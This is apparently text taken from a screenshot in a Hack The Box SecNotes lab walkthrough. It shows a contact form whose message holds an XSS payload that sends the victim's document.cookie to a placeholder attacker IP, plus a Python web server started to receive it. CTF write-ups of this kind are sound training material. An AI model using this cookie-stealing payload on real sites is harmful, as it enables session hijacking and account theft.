 Secure Notes - Contact Us
Not secure
10.10.10.97/contact.php
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
<script>document.write('<img src="http://nuestraDirecciónIP:80/cookie=' + document.cookie + '">')</script>
Send Cancel
~/Documents/hackTheBox/machines/SecNotes ✔ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
got ink ?